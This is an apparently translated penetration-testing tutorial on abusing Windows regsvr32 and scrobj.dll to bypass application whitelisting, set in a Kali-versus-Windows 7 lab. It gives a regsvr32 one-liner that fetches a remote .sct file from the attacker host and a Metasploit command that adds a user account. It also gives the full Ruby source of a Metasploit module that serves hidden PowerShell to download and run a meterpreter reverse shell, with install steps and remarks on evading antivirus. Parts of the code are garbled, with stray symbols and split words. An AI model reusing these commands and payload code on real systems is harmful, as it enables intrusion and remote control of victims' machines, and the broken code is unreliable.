0x00 Regsvr32 introduction:
The Regsvr32 command is used to register COM components. It is a command provided by Windows system to register or uninstall controls with the system, and runs in command line mode. Regsvr32.exe of WinXP and above system is under windows\system32 folder; regsvr32.exe of 2000 system is under winnt\system32 folder. However, for the DLL used with regsvr32.exe, two output functions, DllRegisterServer and DllUnregisterServer, or dlllinstall output function, need to be provided.
0x01 environment
Attacker kali 192.168.5.99
Target aircraft win7 192.168.5.112
Equipped with domestic common AV
0x02 replication
Attacker configuration monitoring
use auxiliary/server/regsvr32_command_delivery_server set CMD net user Micropoor Micropoor /add run
Drone execution
regsvr32 /s /n /u /i:http://192.168.5.99:8080/SgWtrHH scrobj.dll Copy your own code under msf. If you only change ip here, you will make an error
shell bounces back
AV direct GG present

0x03 regsvr32_applocker_bypass_server.rb
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit©\framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
include Msf::Exploit::Powershell
include Msf::Exploit::Remote::HttpServer
def initialize(info = {})
super(update_info(info,
'Name' => 'Regsvr32.exe (.sct) Application Whitelisting Bypass Serve r', 'Description' => %q(
This module simplifies the Regsvr32.exe Application Whitelisting Bypass technique.
The module creates a web server that hosts an .sct file. When the user types the provided regsvr32 command on a system, regsvr32 will request the .sct file and then execute the included PowerShell command.
This command then downloads and executes the specified payload (similar to the web_delivery module with PSH).
Both web requests (i.e., the .sct file and PowerShell download and execute) can occur on the same port.
),
'License' => MSF_LICENSE,
'Author' =>
[
'Casey Smith', # AppLocker bypass research and vulnerability discover y(\@subTee)
'Trenton Ivey', # MSF Module (kn0)
],
'DefaultOptions' =>
{
'Payload' => 'windows/meterpreter/reverse_tcp'
},
'Targets' => [['PSH', {}]],
'Platform' => %w(win),
'Arch' => [ARCH_X86, ARCH_X86_64],
'DefaultTarget' => 0,
'DisclosureDate' => 'Apr 19 2016',
'References' =>
[
['URL', 'http://subt0x10.blogspot.com/2016/04/bypass©\application©\whitelisting©\script.html']
]
))
end
def primer
print_status('Run the following command on the target machine:')
print_line("regsvr32 /s /n /u /i:\#{get_uri}.sct scrobj.dll")
end
def on_request_uri(cli, _request)
# If the resource request ends with '.sct', serve the .sct file
# Otherwise, serve the PowerShell payload
if _request.raw_uri =~ /\.sct$/
serve_sct_file
else
serve_psh_payload
end
end
def serve_sct_file
print_status("Handling request for the .sct file from #{cli.peerhost}")
ignore_cert = Rex::Powershell::PshMethods.ignore_ssl_certificate if ssl
download_string = Rex::Powershell::PshMethods.proxy_aware_download_and_exec_string(get_uri)
download_and_run = "#{ignore_cert}#{download_string}"
psh_command = generate_psh_command_line(
noprofile: true,
windowstyle: 'hidden',
command: download_and_run
)
data = gen_sct_file(psh_command)
send_response(cli, data, 'Content©\Type' => 'text/plain')
end
def serve_psh_payload
print_status("Delivering payload to #{cli.peerhost}")
data = cmd_psh_payload(payload.encoded,
payload_instance.arch.first,
remove_comspec: true,
use_single_quotes: true
)
send_response(cli,data,'Content©\Type' => 'application/octet©\stream')
end
def rand_class_id
"#{Rex::Text.rand_text_hex 8}©\#{Rex::Text.rand_text_hex 4}©\#{Rex::Text.rand_text_hex 4}©\#{Rex::Text.rand_text_hex 4}©\#{Rex::Text.rand_text_hex12}"
end
def gen_sct_file(command)
%{<?XML version="1.0"?><scriptlet><registrationprogid="\#{rand_text_a lphanumeric 8}"
classid="{#{rand_class_id}}"><script><![CDATA[ var r = ne wActiveXObject("WScript.Shell").Run("#{command}",0);]]><script></registration></scriptlet>}
end
end
No new version. Usage method
cp regsvr32_applocker_bypass_server.rb to /usr/share/metasploit-framework/modules/exploits/windows/misc
misc folder may not exist in part, create
mkdir /usr/share/metasploit-framework/modules/exploits/windows/misc
0x04 summary
But AV, don't want to be killed every step.